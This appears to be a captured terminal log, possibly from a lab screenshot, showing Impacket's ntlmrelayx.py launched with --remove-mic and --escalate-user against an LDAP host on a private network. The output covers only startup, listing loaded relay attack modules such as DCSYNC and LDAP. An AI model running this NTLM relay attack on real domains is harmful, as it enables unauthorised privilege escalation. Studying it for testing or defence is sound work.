 → examples git:(master) ✗ python3 ntlmrelayx.py --remove-mic --escalate-user hack -t ldap://10.211.55.4 -smb2support --no-dump
-debug
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation

[+] Impacket Library Installation Path: /Library/Frameworks/Python.framework/Versions/3.8/lib/python3.8/site-packages/impacket-0
.9.24.dev1-py3.8.egg/impacket
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack SMB loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server